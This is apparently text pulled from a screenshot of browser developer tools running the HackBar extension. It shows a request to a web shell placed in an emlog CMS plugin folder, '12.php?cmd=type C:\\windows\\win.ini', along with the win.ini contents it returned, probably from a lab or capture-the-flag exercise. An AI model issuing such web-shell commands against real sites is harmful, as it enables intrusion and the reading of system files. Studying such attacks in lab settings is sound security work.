 ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://emlog6.com:8083/content/plugins/shell/12.php?cmd=type C:\\windows\\win.ini